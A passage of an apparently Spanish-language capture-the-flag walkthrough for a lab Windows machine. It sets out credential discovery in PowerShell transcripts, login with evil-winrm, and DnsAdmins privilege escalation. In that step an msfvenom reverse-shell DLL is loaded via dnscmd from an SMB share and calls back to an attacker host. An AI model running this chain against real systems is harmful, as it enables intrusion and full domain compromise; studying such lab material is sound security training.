
dir -Force

cd PSTranscripts
dir -Force

type PowerShell_transcript.RESOLUTE.OjuoGBhU.20191203063201.txt | Select-String Admin
crackmapexec smb 10.10.10.169 -u 'ryan' -p 'Serv3r4Admin4cc123!'
crackmapexec winrm 10.10.10.169 -u 'ryan' -p 'Serv3r4Admin4cc123!'

evil-winrm -i 10.10.10.169 -u 'ryan' -p 'Serv3r4Admin4cc123!'
whoami /priv

net user ryan
whoami /all

net localgroup

net localgroup DnsAdmins
 Vemos que Contractors esta en ese grupo DnsAdmins
Vemos que Contractors esta en ese grupo DnsAdmins
Nos dirigimos a https://lolbas-project.github.io/#dns

msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.4 LPORT=443 -f dll -o pwned.dll

smbserver.py smbFolder $(pwd) -smb2support
dnscmd.exe /config /serverlevelplugindll \\10.10.14.4\smbFolder\pwned.dll
sudo rlwrap nc -lvnp 443

Hacer estos comandos varias veces
sc.exe stop dns
sc.exe start dns
Cuando le salga esto es que se ejecuto con exito

Ya tenemos un reverse shell
whoami
type C:\Users\Administrator\Desktop\root.txt